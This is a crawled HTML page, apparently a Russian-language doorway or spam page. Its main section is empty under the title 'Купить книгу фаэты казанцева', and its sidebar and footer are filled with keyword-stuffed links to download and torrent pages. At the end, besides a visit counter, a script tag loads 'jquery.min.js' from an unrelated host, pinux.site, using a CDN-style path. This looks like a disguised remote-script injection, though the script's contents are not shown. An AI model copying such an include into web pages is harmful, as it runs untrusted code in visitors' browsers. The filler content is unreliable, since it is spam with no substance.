

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ohsieyaatu.rulebasedintegration.org/ojjpg6-kupit-knigu-faety-kazanceva.html
body_size: 1627
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Купить книгу фаэты казанцева - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Купить книгу фаэты казанцева</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-sdelay-gromche-luna-akkordy.html">Сделай громче луна аккорды</a></li>
                                <li><a href="ojjpg6-sbornik-pesen-volshebniki-dvora.html">Сборник песен волшебники двора</a></li>
                                <li><a href="ojjpg6-skachat-besplatno-pesnyu-zabava-a-malinina.html">Скачать бесплатно песню забава а малинина</a></li>
                                <li><a href="ojjpg6-54-bit-driver-kit-kupit-moskva.html">54 bit driver kit купить москва</a></li>
                                <li><a href="ojjpg6-skachat-knigi-v-formate-txt-ustinova.html">Скачать книги в формате txt устинова</a></li>
                                <li><a href="ojjpg6-skachat-ayfon-blokirovku-dlya-android.html">Скачать айфон блокировку для андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-klyayner-s-oficialnogo-sayta.html">Скачать кляйнер с официального сайта</a></li>
                                            <li><a href="ojjpg6-igry-simulyatory-motocikla.html">Игры симуляторы мотоцикла</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-obnovleniya-dlya-android-4-4-2.html">Скачать обновления для андроид 4 4 2</a></li>
                                            <li><a href="ojjpg6-bitva-ekstrasensov-16-sezon-5-seriya-torrent.html">Битва экстрасенсов 16 сезон 5 серия торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-obrazec-uvedomleniya-ob-izmenenii-dolzhnosti.html">Образец уведомления об изменении должности</a></li>
                                            <li><a href="ojjpg6-slovar-terminov-politologii.html">Словарь терминов политологии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-v-horoshem-kachestve-novyy-chelovek-pauk.html">Скачать в хорошем качестве новый человек паук</a></li>
                                            <li><a href="ojjpg6-skachat-besplatno-programmu-zvuka-dlya-kompyutera.html">Скачать бесплатно программу звука для компьютера</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
